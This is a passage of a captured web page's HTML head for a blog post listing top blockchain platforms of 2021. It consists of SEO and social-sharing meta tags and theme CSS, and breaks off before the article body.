

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.entrepreneurshipsecret.com/blockchain-platforms/
body_size: 34496
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/10/Entrepreneurship-Secrets-Favicon-1.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/10/Entrepreneurship-Secrets-Favicon-1.png">
	    <link rel="alternate" type="application/rss+xml" title="The Secrets of Entrepreneurship RSS Feed"
          href="https://www.entrepreneurshipsecret.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The Secrets of Entrepreneurship Atom Feed"
          href="https://www.entrepreneurshipsecret.com/feed/atom/"/>
    <link rel="pingback" href="https://www.entrepreneurshipsecret.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	
	<![endif]-->
	      
    <title>Top 6 Blockchain Platforms to Know in 2021</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/10/Entrepreneurship-Secrets-Logo.png' type='image/png'>
<link rel='preload' as='font' href='https://www.entrepreneurshipsecret.com/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://www.entrepreneurshipsecret.com/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="The evolution of blockchain platforms to date has fostered a greater awareness of decentralized finance (DeFi), non-fungible tokens (NFTs), digital assets, and digital currencies, to drive new business models that could pose significant" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="blockchain platforms" />
		<link rel="canonical" href="https://www.entrepreneurshipsecret.com/blockchain-platforms/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Which Blockchain is the Best? Top 6 Blockchain Platforms to Know in 2021" />
<meta property="og:description" content="The evolution of blockchain platforms to date has fostered a greater awareness of decentralized finance (DeFi), non-fungible tokens (NFTs), digital assets, and digital currencies, to drive new business models that could pose significant" />
<meta property="og:image" content="https://www.entrepreneurshipsecret.com/wp-content/uploads/2021/11/Blockchain-Platforms.jpg" />
<meta property="og:url" content="https://www.entrepreneurshipsecret.com/blockchain-platforms/" />
<meta property="og:site_name" content="The Secrets of Entrepreneurship" />
<meta property="article:publisher" content="http://www.facebook.com/EntrepreneurshipSecrets/" />
<meta property="article:published_time" content="2021-11-29T16:16:46+01:00" />
<meta property="article:modified_time" content="2021-11-29T16:23:40+01:00" />
<meta property="og:updated_time" content="2021-11-29T16:23:40+01:00" />
<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Which Blockchain is the Best? Top 6 Blockchain Platforms to Know in 2021">
<meta name="twitter:description" content="The evolution of blockchain platforms to date has fostered a greater awareness of decentralized finance (DeFi), non-fungible tokens (NFTs), digital assets, and digital currencies, to drive new business models that could pose significant">
<meta name="twitter:image" content="https://www.entrepreneurshipsecret.com/wp-content/uploads/2021/11/Blockchain-Platforms.jpg">
<meta name="twitter:site" content="@SecretsOfEntrep">
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->


<!-- Open Graph Meta Tags generated by Blog2Social 713 - https://www.blog2social.com -->
<meta property="og:title" content="Which Blockchain is the Best? Top 6 Blockchain Platforms to Know in 2021"/>
<meta property="og:description" content="The evolution of blockchain platforms to date has fostered a greater awareness of decentralized finance (DeFi), non-fungible tokens (NFTs), digital assets, and digital currencies, to drive new business models that could pose significant"/>
<meta property="og:url" content="https://www.entrepreneurshipsecret.com/blockchain-platforms/"/>
<meta property="og:image:alt" content="Blockchain Platforms"/>
<meta property="og:image" content="https://www.entrepreneurshipsecret.com/wp-content/uploads/2021/11/Blockchain-Platforms.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-11-29 16:16:46"/>
<meta property="og:article:modified_time" content="2021-11-29 16:23:40"/>
<meta property="og:article:tag" content="Blockchain Platforms"/>
<!-- Open Graph Meta Tags generated by Blog2Social 713 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 713 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Which Blockchain is the Best? Top 6 Blockchain Platforms to Know in 2021"/>
<meta name="twitter:description" content="The evolution of blockchain platforms to date has fostered a greater awareness of decentralized finance (DeFi), non-fungible tokens (NFTs), digital assets, and digital currencies, to drive new business models that could pose significant"/>
<meta name="twitter:image" content="https://www.entrepreneurshipsecret.com/wp-content/uploads/2021/11/Blockchain-Platforms.jpg"/>
<meta name="twitter:image:alt" content="Blockchain Platforms"/>
<!-- Twitter Card generated by Blog2Social 713 - https://www.blog2social.com -->
<meta name="author" content="Olufisayo"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Secrets of Entrepreneurship &raquo; Feed" href="https://www.entrepreneurshipsecret.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Secrets of Entrepreneurship &raquo; Comments Feed" href="https://www.entrepreneurshipsecret.com/comments/feed/" />
<style id="critical-css" name="single-post-8a21a1e08e71d5288231c0a5ecd6b3b8">#mc_embed_signup form{display:block;position:relative;text-align:left;padding:10px 0 10px 3%;}#mc_embed_signup input{border:1px solid #999;-webkit-appearance:none;}#mc_embed_signup .button{clear:both;background-color:#aaa;border:0 none;border-radius:4px;letter-spacing:.03em;color:#fff;display:inline-block;font-size:15px;height:32px;line-height:32px;margin:0 5px 10px 0;padding:0;text-align:center;text-decoration:none;vertical-align:top;white-space:nowrap;width:auto;}#mc_embed_signup .clear{clear:none;display:inline;}#mc_embed_signup input.email{font-family:"Open Sans","Helvetica Neue",Arial,Helvetica,Verdana,sans-serif;font-size:15px;display:block;padding:0 .4em;margin:0 4% 10px 0;min-height:32px;width:58%;min-width:130px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}#mc_embed_signup input.button{display:block;width:35%;margin:0 0 10px;min-width:90px;}.mashsb-buttons a.mash-center,.mashsb-count{text-align:center;}[class^=mashicon-] .icon{display:initial;color:#fff;}[class^=mashicon-] .text{font-family:sans-serif;color:#fff;}[class^=mashicon-]{font-size:15px;border-radius:0;}[class^=mashicon-] .icon:before{font-family:mashsb-font;font-style:normal;font-weight:400;speak:none;font-size:16px;display:inline-block;text-decoration:inherit;width:1em;margin-right:.7em;text-align:center;font-variant:normal;text-transform:none;margin-top:0;float:left;}[class^=mashicon-].mash-center .icon:before{float:none;}.mashicon-facebook .icon:before{content:'\e800';}.mashicon-twitter .icon:before{content:'\e807';}.mashicon-subscribe .icon:before{content:'\e808';}.mashsb-container{padding-top:10px;padding-bottom:10px;}.mashsb-buttons a{min-width:177px;}.mashsb-box .mashsb-buttons a{padding:13px;margin-right:3px;margin-bottom:3px;float:left;border:0;text-decoration:none;}.mashicon-facebook{background:#2d5f9a;}.mashicon-twitter{background:#00c3f3;}.mashicon-subscribe{background:#fff120;}.mashicon-subscribe .icon,.mashicon-subscribe .text{color:#000;}.mashsb-count{display:block;padding-bottom:0;font-size:43px;font-weight:700;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#ccc;border:0 solid #fff;margin-right:10px;margin-top:10px;float:left;line-height:13px;}.mashsb-sharetext{font-size:11px;font-family:Arial,sans-serif;color:#8a8c8e;}.mashsb-toggle-container{display:none;padding:11px 2% 8px;border:10px solid #fff120;position:relative;margin-bottom:10px;margin-top:0;}[class^=mashicon-] {position:relative;display:inline-block;}[class^=mashicon-] .text {padding:0;margin:0;}.onoffswitch2{position:relative;float:left;margin-bottom:3px;margin-left:0;background-color:#c5c5c5;color:#fff;text-align:center;display:inline-block;}[class^=mashicon-] .text:after{line-height:10px;}.mashsb-box{line-height:1;}.mashsb-count>.counts{clear:both;}.onoffswitch2 {margin-right:3px;width:42px;height:42px;line-height:42px;}.onoffswitch2:before{content:"-";display:inline-block;font-weight:700;font-size:30px;font-family:arial;vertical-align:super;}@media only screen and (max-width:568px){[class^=mashicon-] .text{text-indent:-9999px;line-height:0;display:block;}[class^=mashicon-] .text:after{content:"";text-indent:0;font-size:13px;display:block;}[class^=mashicon-]{text-align:center;}[class^=mashicon-] .icon:before{float:none;margin-right:0;}.mashsb-buttons a{margin-right:3px;margin-bottom:3px;min-width:0;width:41px;}}.mashsb-stretched .mashsb-buttons{display:-webkit-flex;display :-ms-flexbox;display  :flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;}.mashsb-stretched .mashsb-buttons a{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:0;box-shadow:0 0;}.mashsb-main .mashsb-buttons .mashsb-noshadow{box-shadow:none;-webkit-box-shadow:none;}.mashsb-count{color:#ac0301;}@media only screen and (min-width:568px){.mashsb-buttons a{min-width:177px;}}*{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-moz-box-sizing :border-box;outline:0;}*,body,div,form,h1,h2,h3,html,input,li,p,ul{margin:0;padding:0;}input{background-color:transparent;}img{border:0;}li,ul{list-style:none;}h1,h2,h3{font-size:100%;font-weight:400;}img {max-width:100%;vertical-align:top;height:auto;}a img{border:none;}body:not(.penci-fawesome-ver5) .penci-faicon{font-family:FontAwesome;font-weight:400;}input[type=email],input[type=submit],input[type=text],textarea{-webkit-appearance:none;border-radius:0;-webkit-border-radius:0;}body,html{-webkit-font-smoothing:antialiased;}body{font-family:'PT Serif',serif;color:#313131;background-color:#fff;font-size:14px;overflow-x:hidden;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}textarea{font-family:'PT Serif',serif;min-height:100px;background:0 0;}p{font-size:14px;line-height:28px;}a{text-decoration:none;color:#6eb48c;outline:0;}h1,h2,h3 {font-family:Raleway,sans-serif;font-style:normal;letter-spacing:1px;font-weight:700;}.container{width:1170px;margin:0 auto;}.container.penci_sidebar:after,.container.penci_sidebar:before{content:'';display:table;clear:both;}body:not(.penci-fawesome-ver5) .penci-faicon.fa-facebook:before{content:"\f09a";}#main{width:100%;}.container.penci_sidebar #main{width:70.94%;padding-right:50px;float:left;}.penci-sidebar-content{width:29.06%;float:right;}.wrapper-boxed{overflow:hidden;}.penci-top-bar{background:#313131;height:auto;}.penci-top-bar.topbar-fullwidth{padding:0 20px;}.penci-top-bar.topbar-fullwidth .container{width:100%;}.penci-headline{display:block;}.penci-headline:after,.penci-headline:before{content:'';display:table;clear:both;}.penci-headline .pctopbar-item{display:inline-block;margin:0 15px;float:left;line-height:32px;color:#fff;}.penci-headline .pctopbar-item:first-child{margin-left:0;}.penci-headline .pctopbar-item:last-child{margin-right:0;}ul.penci-topbar-menu{display:inline-block;vertical-align:top;padding:0;margin:0;}ul.penci-topbar-menu li{position:relative;}ul.penci-topbar-menu>li{display:inline-block;float:left;margin-right:20px;}ul.penci-topbar-menu>li:last-child{margin-right:0;}ul.penci-topbar-menu>li a{color:#fff;background:0 0;font-size:11px;text-transform:uppercase;line-height:32px;font-family:Raleway,sans-serif;font-weight:600;}ul.penci-topbar-menu>li>a{display:inline-block;vertical-align:top;}#navigation{background:#fff;height:60px;z-index:9999;width:100%;-webkit-backface-visibility:hidden;border-bottom:1px solid #ececec;}#navigation.header-layout-bottom{box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent;border-top:1px solid #ececec;}#navigation .container{position:relative;display:table;text-align:center;}#navigation .menu{float:left;}#navigation ul.menu>li{display:inline-block;position:relative;float:left;margin-right:30px;}#navigation .menu>li:last-child{margin-right:0;}#navigation .menu li a{font-family:Raleway,sans-serif;font-size:12px;letter-spacing:1px;color:#313131;line-height:58px;text-transform:uppercase;display:inline-block;position:relative;font-weight:700;text-decoration:none;}#navigation ul.menu>li>a:before{content:"";position:absolute;bottom:18px;left:50%;height:2px;width:0;background:#6eb48c;}#navigation .button-menu-mobile{display:none;float:left;line-height:60px;text-align:center;color:#313131;font-size:21px;}#logo a{display:inline-block;vertical-align:top;}#navigation .menu .sub-menu{visibility:hidden;opacity:0;position:absolute;left:0;z-index:9999;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);box-shadow:0 3px 3px rgba(190,190,190,.6);-webkit-box-shadow:0 3px 3px rgba(190,190,190,.6);-moz-box-shadow:0 3px 3px rgba(190,190,190,.6);border-top:1px solid #ececec;margin-top:0;background:#fff;}#navigation ul.menu ul a{margin:0 20px;padding:12px 0;font-size:12px;min-width:200px;line-height:1.4;border-bottom:1px solid #e0e0e0;text-align:left;border-left:none!important;position:relative;overflow:hidden;vertical-align:top;}#navigation ul.menu ul li{padding-right:0;margin-right:0;float:none;position:relative;width:100%;}#navigation .menu ul.sub-menu>li:last-child>a{border-bottom:none;}#navigation.menu-style-2 ul.menu>li>a:before{content:none;display:none;}#navigation ul.menu>li.menu-item-has-children>a:after{font-family:FontAwesome;content:"\f107";margin-left:5px;color:inherit;font-size:13px;font-weight:400;width:auto;display:inline-block;}#navigation.menu-style-2 .menu .sub-menu{border-top:4px solid #e0e0e0;padding:8px 0;}#navigation.menu-style-2 ul.menu ul:before{width:0;height:4px;top:-4px;position:absolute;background:#6eb48c;left:0;content:"";}#navigation.menu-style-2 ul.menu ul a{padding:8px 0;border:none!important;}#navigation.menu-item-padding ul.menu>li{margin:0;}#navigation.menu-item-padding ul.menu>li>a{padding:0 15px;}#navigation.menu-item-padding ul.menu>li>a:before{content:none;display:none;}@media only screen and (min-width:961px){#navigation.header-3.menu-item-padding ul.menu>li>a{height:60px;margin-top:-1px;}#navigation-sticky-wrapper:not(.is-sticky) .menu .sub-menu{margin-top:-1px;}}#sidebar-nav{position:fixed;top:0;height:100%;z-index:99997;width:270px;overflow-y:auto;padding:30px 20px 20px;background:#fff;left:0;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);}@media only screen and (min-width:961px) {#sidebar-nav{display:none;}}#sidebar-nav::-webkit-scrollbar{width:6px;background:#848484;}#sidebar-nav::-webkit-scrollbar-thumb{background-color:#313131;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;}#sidebar-nav::-webkit-scrollbar-corner{background-color:#dedede;}#sidebar-nav-logo{padding:0 20px 20px;text-align:center;margin:0 0 15px;position:relative;}#sidebar-nav-logo:before{content:"";width:60px;height:1px;background:#6eb48c;position:absolute;bottom:0;left:50%;margin-left:-30px;}.header-social.sidebar-nav-social{margin:0 0 43px;padding:0 10px;}.header-social.sidebar-nav-social .inner-header-social:after,.header-social.sidebar-nav-social .inner-header-social:before{content:none;}.header-social.sidebar-nav-social a i{color:#313131;}#sidebar-nav .menu{margin:0;list-style:none;}#sidebar-nav .menu li{display:block;border-bottom:1px solid #dedede;padding:0;margin-bottom:0;}#sidebar-nav .menu ul>li:last-child,#sidebar-nav .menu>li:last-child{border-bottom:none;}#sidebar-nav .menu li a{font-size:13px;font-weight:400;letter-spacing:0;text-transform:uppercase;color:#313131;margin:0;position:relative;padding:13px 0;display:block;line-height:1.3em;font-family:Raleway,sans-serif;font-weight :700;}#sidebar-nav .menu li.menu-item-has-children a{padding-right:17px;}#sidebar-nav ul.sub-menu{border-top:1px solid #dedede;display:none;padding:10px 0 10px 12px;}#sidebar-nav ul.sub-menu li{overflow:hidden;border:none;}#sidebar-nav ul.sub-menu li a{margin:0;padding:10px 0;}#sidebar-nav .menu li a .indicator{text-decoration:none;position:absolute;top:0;right:0;height:100%;z-index:20;font-size:17px;font-style:normal;text-align:right;padding:11px 0 11px 5px;line-height:1;color:inherit!important;opacity:.85;}#close-sidebar-nav{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;background:rgba(0,0,0,.8);right:0;z-index:99996;}#close-sidebar-nav i{display:none;width:24px;height:24px;background-color:#fff;line-height:24px;text-align:center;border-radius:12px;font-size:14px;}#top-search{float:right;width:20px;text-align:center;}#top-search>a{height:58px;font-size:14px;line-height:58px;color:#313131;background:0 0;display:block;}#top-search>a>i{width:20px;}.show-search{position:absolute;left:0;width:100%;top:0;height:58px;background:#fff;text-align:left;z-index:200;display:none;}.show-search form.pc-searchform input.search-input{padding:15px 35px 15px 0;border:none;position:absolute;top:0;left:0;width:100%;z-index:3;color:#313131;height:58px;line-height:28px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:0 0;font-weight:400;letter-spacing:1px;font-size:13px;}.show-search a.close-search{position:absolute;width:20px;height:60px;display:inline-block;right:0;top:0;z-index:5;text-align:center;line-height:60px;font-size:16px;color:#313131;}#top-search a i,.button-menu-mobile i{line-height:inherit;}#header{margin-bottom:60px;position:relative;}#header .inner-header{width:100%;background-size:cover;position:relative;background-position:center center;background-repeat:no-repeat;height:auto;}#header .inner-header .container{padding:40px 0;text-align:center;position:relative;overflow:hidden;}.header-style-header-3 #header .inner-header .container{display:table;}#logo{text-align:center;}.container.align-left-logo #logo{text-align:left;}.container.has-banner #logo{display:table-cell;vertical-align:middle;width:400px;}.container.has-banner .header-banner{display:table-cell;vertical-align:middle;width:770px;text-align:right;}.header-social{display:block;text-align:center;margin:20px 0 0;}.header-social .inner-header-social{display:inline-block;vertical-align:top;position:relative;}.header-social a{float:left;display:inline-block;vertical-align:top;margin-right:13px;}.header-social a:last-child{margin-right:0;}.header-social a i{font-size:14px;color:#313131;}.penci-lazy[src*=penci-holder]{background-image:linear-gradient(to left,#f5f5f5 0,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);background-repeat:no-repeat!important;background-color:#f5f5f5;background-size:900px 1700px!important;background-position:center center!important;animation:pencipreload .85s infinite linear forwards;-webkit-animation:pencipreload .85s infinite linear forwards;width:100%;height:auto;}from{background-position:-800px 0;}to{background-position:100px 0;}from{background-position:-800px 0;}to{background-position:100px 0;}.penci-border-arrow{position:relative;line-height:1.3;margin-left:5px;margin-right:5px;margin-top:5px;}.penci-border-arrow .inner-arrow{border:1px solid #313131;background:#fff;position:relative;display:block;text-transform:uppercase;padding:8px 12px 7px;z-index:3;font-size:14px;}.penci-border-arrow:after,.penci-border-arrow:before{content:"";position:absolute;}.penci-border-arrow:before{width:0;height:0;border-style:solid;border-color:transparent;bottom:-5px;left:50%;border-top-color :#313131;border-width:6px;border-bottom:0;margin-left:-6px;z-index:5;}.penci-border-arrow:after{border:1px solid #313131;left:-5px;right:-5px;bottom:3px;display:block;z-index:1;height:100%;}.header-standard{text-align:center;padding-bottom:17px;position:relative;margin:0 0 19px;}.header-standard:after{content:"";position:absolute;width:60px;height:1px;background:#6eb48c;display:block;bottom:0;left:50%;margin-left:-30px;}.header-standard .post-title{color:#313131;font-size:24px;letter-spacing:1px;text-transform:uppercase;}.container-single-magazine .single-post-title{letter-spacing:1px;}.header-standard .author-post span{color:#888;}.header-standard .author-post{margin:6px 0 0;font-size:14px;}.header-standard .author-post span,.header-standard .author-post span a{font-size:inherit;}.header-standard .author-post span a{color:#313131;text-transform:capitalize;}.penci-hide-tagupdated{display:none!important;}.header-standard.header-classic{margin:0 0 26px;padding:0;}.header-standard.header-classic:after{content:none;display:none;}article.post,article.type-post{margin-bottom:60px;}.single .post{margin-bottom:60px;}.post-box-meta-single{text-align:center;margin:6px 0 0;font-size:14px;}.post-box-meta-single span{color:#888;}.header-standard .post-box-meta-single .author-post,.header-standard .post-box-meta-single .author-post span a,.header-standard .post-box-meta-single span{font-size:inherit;}.post-box-meta-single span time{font-size:inherit;font-family:inherit;color:inherit;}.post-box-meta-single a{color:#313131;}.post-box-meta-single>span:before{content:"";width:0;height:10px;margin:0 15px;display:inline-block;background:0 0!important;border-right:1px solid;opacity:.7;}.post-box-meta-single>span:first-child:before{content:none;display:block;}.post-image{margin-bottom:26px;text-align:center;vertical-align:top;overflow:hidden;position:relative;}.post-image img{max-width:100%;height:auto;}.post-entry{margin-bottom:33px;line-height:28px;}.penci-custom-html-inside-content{margin-bottom:20px;}.post-entry:before{content:" ";display:table;}.post-entry .inner-post-entry:after{content:" ";display:table;clear:both;}.post-entry h2{margin-bottom:17px;}.post-entry p{margin-bottom:17px;}.post-entry h2 {color:#313131;letter-spacing:0;line-height:1.3em;}.post-entry h2  {font-size:22px;}.textwidget{line-height:1.8;}.widget input{font-weight:400;}.penci-sidebar-content .widget{width:100%;margin-right:0;float:none;margin-bottom:60px;clear:both;}.penci-sidebar-content img{max-width:100%;vertical-align:top;}.penci-sidebar-content .widget-title{color:#313131;margin-bottom:30px;font-family:Raleway,sans-serif;font-weight:700;letter-spacing:1px;position:relative;text-align:center;line-height:1.3;background:0 0;}.penci-sidebar-content.pcalign-left .widget-title{text-align:left;}.penci-sidebar-content.style-5 .widget-title{margin-left:0;margin-right:0;margin-top:0;}.penci-sidebar-content.style-5 .penci-border-arrow:after,.penci-sidebar-content.style-5 .penci-border-arrow:before{content:none;}.penci-sidebar-content.style-5 .penci-border-arrow{border-bottom:2px solid #313131;}.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{display:inline-block;border-bottom-width:2px;margin-bottom:-2px!important;}.penci-sidebar-content.style-5.pcalign-left .penci-border-arrow .inner-arrow{border-left-width:2px;}.widget a{color:#313131;}form.pc-searchform input.search-input{border:1px solid #e9e9e9;padding:12px 40px 12px 20px;color:#313131;letter-spacing:1px;font-size:13px;font-family:'PT Serif',serif;font-weight:400;}.penci-sidebar-content .widget form.pc-searchform input.search-input,.widget form.pc-searchform input.search-input{width:100%;max-width:340px;background-color:transparent;}.widget-social a span{display:none;}#respond h3 a{color:#000;display:inline-block;}#respond h3 small a{text-transform:uppercase;font-size:12px;color:#888;padding:0;margin-left:7px;letter-spacing:0;font-weight:500;position:absolute;right:0;}form#commentform>input,form#commentform>p,form#commentform>textarea,form.comment-form>input,form.comment-form>p,form.comment-form>textarea{margin:0 14px;}#respond input{padding:12px 20px;max-width:100%;border:1px solid #dedede;margin-bottom:28px;font-size:14px;width:100%;font-weight:400;font-family:'PT Serif',serif;max-height:50px;background:0 0;}#respond textarea{padding:15px 20px;border:1px solid #dedede;width:100%;height:120px;font-size:14px;color:#313131;margin-bottom:28px;line-height:20px;font-weight:500;outline:0;vertical-align:top;font-family:'PT Serif',serif;}.widget input[type=text]{border:1px solid #dedede;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;outline:0;background:0 0;display:block;font-size:13px;padding:11px 20px;margin-bottom:20px;letter-spacing:0;font-family:'PT Serif',serif;width:100%;max-width:100%;display :block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:auto;vertical-align:baseline;line-height:normal;}.container.penci-breadcrumb{line-height:1.4;margin-bottom:30px;margin-top:-30px;clear:both;}.container.penci-breadcrumb span,.container.penci-breadcrumb span a{font-size:13px;color:#888;font-family:Raleway,sans-serif;font-weight:500;}.container.penci-breadcrumb i{color:#888;font-size:13px;margin:0 15px 0 19px;}.penci-single-block{display:block;clear:both;}.penci-google-adsense-1{margin:0 0 30px;text-align:center;overflow:hidden;}@media only screen and (max-width:1169px){.penci-headline{text-align:center;padding:15px 0 8px;}.penci-headline .pctopbar-item{float:none;margin-left:0;margin-right:0;display:block;margin-bottom:10px;line-height:normal;}ul.penci-topbar-menu>li>a{line-height:1.6;}}@media only screen and (min-width:961px) and (max-width:1169px){.container{width:940px;}.container.has-banner #logo{width:320px;padding-right:30px;}.container.has-banner .header-banner{width:620px;}#navigation ul.menu>li{margin-right:16px;}}@media only screen and (min-width:961px)  {#navigation .menu{display:inline-block!important;}}@media only screen and (max-width:960px){.container.has-banner #logo{text-align:center;display:block;width:auto;}.container.has-banner .header-banner{display:block;margin-top:30px;width:100%;text-align:center;}.penci-top-bar{text-align:center;}.penci-top-bar.no-social.topbar-menu{display:block;}#navigation .button-menu-mobile{display:inline-block;}#navigation .menu{display:none!important;}.container.penci_sidebar #main{width:100%;margin:0 0 60px;padding:0!important;float:none!important;}.penci-sidebar-content{position:static!important;margin-left:0!important;top:auto!important;float:none!important;width:100%!important;}ul.penci-topbar-menu{width:100%;text-align:center;}ul.penci-topbar-menu>li{float:none;margin-right:15px;}}@media only screen and (min-width:768px) and (max-width:960px){.container{width:726px;}#logo img{max-width:600px;height:auto;}}@media only screen and (max-width:767px){.container{width:100%;}#logo img{max-width:100%;height:auto;}.post-entry h2{font-size:22px;}.header-standard .post-title{font-size:20px;letter-spacing:1px;}}@media only screen and (min-width:480px) and (max-width:767px){.container{width:480px;}#logo img{max-width:100%;height:auto;}}@media only screen and (max-width:479px){.wrapper-boxed>.penci-single-wrapper>.penci-single-block>.container{padding-left:20px;padding-right:20px;}#header .inner-header{height:auto;}#navigation,.inner-header{padding-left:10px;padding-right:10px;}.header-standard .post-title{font-size:18px;}.post-box-meta-single span{display:block;margin-top:5px;}.post-box-meta-single span:before{content:"";display:none;}#sidebar-nav{width:270px;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);}}@media screen and (max-width:600px){#close-sidebar-nav,#sidebar-nav{z-index:9999999;}#close-sidebar-nav i{display:inline-block;}}.fa{display:inline-block;font:normal normal normal 14px/1 